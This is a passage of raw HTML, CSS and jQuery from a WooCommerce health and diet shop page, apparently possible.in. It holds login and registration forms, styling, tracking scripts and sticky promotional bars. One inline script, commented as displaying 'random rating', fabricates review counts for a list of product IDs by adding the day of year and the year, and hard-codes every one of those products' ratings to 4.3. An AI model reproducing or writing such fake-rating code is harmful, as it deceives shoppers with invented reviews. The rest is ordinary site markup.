						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="b380b74c49" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/how-to-tell-if-you-are-in-ketosis/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://www.possible.in/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="6389c8198b" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/how-to-tell-if-you-are-in-ketosis/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"ea5a5b75ad","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1768811397" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.3.7" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/9-ketosis-signs-in-your-body.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/9-ketosis-signs-in-your-body.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
